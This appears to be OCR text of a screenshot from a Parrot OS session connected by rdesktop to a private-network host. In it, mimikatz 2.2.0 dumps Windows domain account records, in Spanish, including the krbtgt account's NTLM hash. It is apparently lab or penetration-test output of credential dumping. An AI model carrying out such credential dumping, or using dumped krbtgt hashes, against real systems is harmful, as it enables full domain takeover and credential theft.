 Aplicaciones Lugares Sistema sáb 6 de may, 13:35
rdesktop - 192.168.1.79
Seleccionar mimikatz 2.2.0 x64 (oe.eo)
SAM Username : Opers. de impresión
Object Security ID : S-1-5-32-550
Object Relative ID : 550
Credentials:
Object RDN : Administradores
** SAM ACCOUNT **
SAM Username : Administradores
Object Security ID : S-1-5-32-544
Object Relative ID : 544
Credentials:
Object RDN : Operadores de copia de seguridad
** SAM ACCOUNT **
SAM Username : Operadores de copia de seguridad
Object Security ID : S-1-5-32-551
Object Relative ID : 551
Credentials:
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Object Security ID : S-1-5-21-784953848-3373178183-1322633820-502
Object Relative ID : 502
Credentials:
Hash NTLM: 751bf539c1a5f253299b437d840c6385
Object RDN : Controladores de dominio
** SAM ACCOUNT **
SAM Username : Controladores de dominio
Object Security ID : S-1-5-21-784953848-3373178183-1322633820-516
Object Relative ID : 516
Credentials:
Object RDN : Controladores de dominio de sólo lectura
ENG 13:35
06/05/2023
Menú Parrot Terminal [Parrot Terminal] [Parrot Terminal] rdesktop - 192.168.1.79 Parrot Terminal GitHub - ParrotSec/mi...